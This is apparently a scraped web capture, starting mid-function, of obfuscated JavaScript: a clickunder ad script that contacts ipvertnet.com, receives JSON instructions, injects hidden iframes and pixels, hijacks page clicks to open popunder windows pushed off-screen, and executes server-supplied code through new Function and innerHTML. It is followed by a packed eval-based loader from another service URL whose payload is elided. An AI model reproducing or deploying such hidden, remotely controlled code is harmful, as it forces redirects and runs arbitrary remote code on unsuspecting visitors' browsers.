_0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=18761_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let _0x405535=_0x39a779[_0x3e5c68];_0x405535[_0x352a14(0x233)]('click',_0x495175,![]);}window[_0x352a14(0x180)]=(performance[_0x352a14(0x1b4)]()-window[_0x352a14(0x180)])/0x3e8,_0x1c761e(_0x352a14(0x1a5)+window[_0x352a14(0x180)]);}return _0x14af2e(window[_0x352a14(0x1ca)],_0x352a14(0x214)),!![];}if(window[_0xe4664c(0x22e)]===_0xe4664c(0x182))return _0x1c761e(_0xe4664c(0x1a1)),![];else window[_0xe4664c(0x1e3)][_0xe4664c(0x22e)]=_0xe4664c(0x182),window['time']=performance[_0xe4664c(0x1b4)]();var _0xdb815b=_0xe4664c(0x178),_0x3267b9='100%',_0x197141=parseInt(_0x515c6b())+'px',_0x50eef8=_0xe4664c(0x1a6),_0x4311d5=_0xe4664c(0x1a6),_0x4a4390=_0xe4664c(0x17d),_0x10a6c5='',_0x116f9b='',_0x31773c=_0xe4664c(0x205),_0x5c6285='{"opentype":"new-blur","size":""}',_0x3def1e=_0xe4664c(0x197),_0x3c6b65=_0x3def1e===''||_0x3def1e=='0'?![]:!![],_0x301264=_0xe4664c(0x177);_0x5c6285=_0x5c6285[_0xe4664c(0x18c)]<0xa?_0xe4664c(0x209):_0x5c6285,window['ms_cu_transparent']=_0xdb815b,window[_0xe4664c(0x1eb)]=0xa,window[_0xe4664c(0x190)]=_0xe4664c(0x217),window[_0xe4664c(0x1de)]='yes';var _0x57096b=parent[_0xe4664c(0x1aa)],_0x2b6901=Math[_0xe4664c(0x218)](),_0x4af329='https://ipvertnet.com/vast/971022bc7230674181610c8ea54c5b3a-63442-[random].json?bid=0';_0x4a4390['substr'](0x0,0x9)===_0xe4664c(0x1dd)&&(_0x4a4390=_0x4a4390['substr'](0x9),new Function(_0x4a4390)(),_0x4a4390='');if(window[_0xe4664c(0x1ee)]){var _0x1356ab=window[_0xe4664c(0x1ee)];_0x1356ab=_0x1356ab[_0xe4664c(0x1c8)](',')[_0xe4664c(0x1ec)](function(_0x2235b6){var _0x1a9d77=_0xe4664c;return _0x2235b6[_0x1a9d77(0x176)]();});}else var _0x1356ab='';var _0x59ed5b=new XMLHttpRequest();_0x59ed5b[_0xe4664c(0x1c7)]('POST',_0x4af329[_0xe4664c(0x1f0)](_0xe4664c(0x1d2),_0x2b6901),!![]),_0x59ed5b[_0xe4664c(0x1d4)](_0xe4664c(0x1f1),_0xe4664c(0x1c4)),_0x59ed5b[_0xe4664c(0x1b6)](''),_0x59ed5b[_0xe4664c(0x1b5)]=function(){var _0x18fff0=_0xe4664c;if(_0x59ed5b[_0x18fff0(0x1ff)]===0x4){if(_0x59ed5b['status']===0xc8&&_0x59ed5b[_0x18fff0(0x1a3)]<0x12c){var _0x126473=JSON[_0x18fff0(0x208)](_0x59ed5b[_0x18fff0(0x188)]);_0x14af2e(_0x126473[_0x18fff0(0x1af)],_0x18fff0(0x182));(_0x126473['noad']||_0x126473[_0x18fff0(0x1ae)]||_0x126473[_0x18fff0(0x1a4)])&&_0x126473[_0x18fff0(0x239)]&&(_0x1c761e(_0x18fff0(0x16f)),window[_0x18fff0(0x21b)]=!![],document[_0x18fff0(0x233)]('click',()=>{var _0x2e7d07=_0x18fff0;_0x14af2e(_0x126473[_0x2e7d07(0x239)]+'&addrnd='+Math[_0x2e7d07(0x218)](),_0x2e7d07(0x1f9));},![]));if(!_0x126473[_0x18fff0(0x1e7)]&&!_0x126473[_0x18fff0(0x1ae)]&&!_0x126473[_0x18fff0(0x1a4)]&&_0x126473['click_url'])_0x1c761e(_0x18fff0(0x20a)),window[_0x18fff0(0x231)]=_0x126473[_0x18fff0(0x210)],window[_0x18fff0(0x216)]=_0x126473[_0x18fff0(0x18f)],window['ms_cu_action_start']=_0x126473['action_start'],window[_0x18fff0(0x1a8)]=_0x126473[_0x18fff0(0x1c2)],window['ms_cu_action_mid']=_0x126473[_0x18fff0(0x1fb)],window[_0x18fff0(0x1be)]=_0x126473['action_three'],window[_0x18fff0(0x18a)]=_0x126473[_0x18fff0(0x1c0)],window[_0x18fff0(0x17e)]=_0x126473['action_skipad'],window[_0x18fff0(0x21f)]=_0x126473[_0x18fff0(0x1fc)],window['ms_cu_action_preclick']=_0x126473[_0x18fff0(0x239)],window[_0x18fff0(0x201)]=_0x126473['backbanner_src'],window[_0x18fff0(0x229)]=_0x126473[_0x18fff0(0x166)],window[_0x18fff0(0x17f)]=_0x126473[_0x18fff0(0x192)],window['ms_cu_bancap']=_0x126473[_0x18fff0(0x222)],window[_0x18fff0(0x194)]=_0x126473[_0x18fff0(0x1e9)],setTimeout(function(){var _0x2651f1=_0x18fff0;_0x14af2e(window['ms_cu_action_first'],_0x2651f1(0x19c)),_0x849f37();},window[_0x18fff0(0x1eb)]);else{if(_0x126473[_0x18fff0(0x1ae)])_0x1c761e('executing\x20owner\x20code'),_0x49ebec(_0x126473[_0x18fff0(0x1ae)]);else _0x126473[_0x18fff0(0x1a4)]?(_0x1c761e(_0x18fff0(0x183)),window['ms_cu_action_impression']=_0x126473[_0x18fff0(0x18f)],_0x110568(window[_0x18fff0(0x216)],'impression'),_0x49ebec(_0x126473[_0x18fff0(0x1a4)])):_0x1c761e(_0x18fff0(0x1fa));}}}};}()));

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=156481
body_size: 1683
content:
var _0xc28e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe63c(d,e,f){var g=_0xc28e[2][_0xc28e[1]](_0xc28e[0]);var h=g[_0xc28e[3]](0,e);var i=g[_0xc28e[3]](0,f);var j=d[_0xc28e[1]](_0xc28e[0])[_0xc28e[10]]()[_0xc28e[9]](function(a,b,c){if(h[_0xc28e[4]](b)!==-1)return a+=h[_0xc28e[4]](b)*(Math[_0xc28e[8]](e,c))},0);var k=_0xc28e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc28e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe63c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",100,"TkzjmbRgf",49,5,9))